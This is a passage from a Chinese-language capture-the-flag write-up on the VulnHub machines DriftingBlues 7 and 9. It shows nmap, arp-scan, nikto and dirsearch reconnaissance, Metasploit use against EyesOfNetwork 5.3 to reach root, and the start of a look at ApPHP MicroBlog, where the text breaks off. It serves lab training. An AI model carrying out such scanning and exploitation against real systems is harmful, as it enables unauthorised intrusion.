一.环境搭建
1.靶场描述
因为7,9比较简单,所以两个靶场放在一块进行
get flags
difficulty: easy
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email for troubleshooting or questions

get flags
difficulty: easy
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email for troubleshooting or questions.
2.靶场下载
https://www.vulnhub.com/entry/driftingblues-7,680/
https://www.vulnhub.com/entry/driftingblues-9-final,695/
3.靶场启动

靶场ip地址我们不知道。但是靶场网段我们知道是192.168.72.0/24.我们进行探测
二.信息收集
1.寻找靶场真实ip
nmap -sP 192.168.72.0/24
arp-scan -l
靶场7的ip地址为192.168.72.133,靶场9的ip地址为192.168.72.1322.探测端口及服务
nmap -p- -sV 192.168.72.132
发现开启了80端口,服务为Apache httpd 2.4.10 ((Debian))
发现开启了111端口,服务为rpcbind 2-4 (RPC #100000)
发现开启了46674端口,服务为status  1 (RPC #100024)
nmap -p- -sV 192.168.72.133
22  OpenSSH 7.4 (protocol 2.0)
66   SimpleHTTPServer 0.6 (Python 2.7.5)
80     Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
111     rpcbind         2-4 (RPC #100000)
443        Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
2403  taskmaster2000?
3306       MariaDB (unauthorized)
8086         InfluxDB http admin 1.7.9
开启的端口有点多,首先我们一个一个进行渗透测试,我们先渗透靶场7
三.渗透测试
1.访问web服务
https://192.168.72.133/login.php##
我们访问80端口可以看到是一个登录页面,可能是爆破用户名和密码,其他端口都没有有用的信息
2.扫描web服务
1)nikto扫描网站结构
nikto -h https://192.168.72.133
没有有用的信息
2)dirsearch扫描目录
sudo dirsearch -u https://192.168.72.133 -e * -x 403 --random-agent
扫描到/bower.json目录,我们进行访问
https://192.168.72.133//bower.json 
我们可以看到版本号是EyesOfNetwork web interface 5.3,我们进行搜索漏洞
3.渗透测试
1)msf搜索漏洞
search EyesOfNetwork 5.3
2)攻击模块

3)设置参数

4)进行攻击

5)查看flag
我们可以看到权限就是root,那么我们直接查看flag即可


4.访问web服务
我们开始渗透靶场9
http://192.168.72.132/
我们查看源代码,发现版本号是ApPHP MicroBlog v.1.0.1,我们可以进行搜索漏洞

其他两个端口,访问之后是报错的,没有什么用
5.扫描web服务
1)nikto扫描网站结构
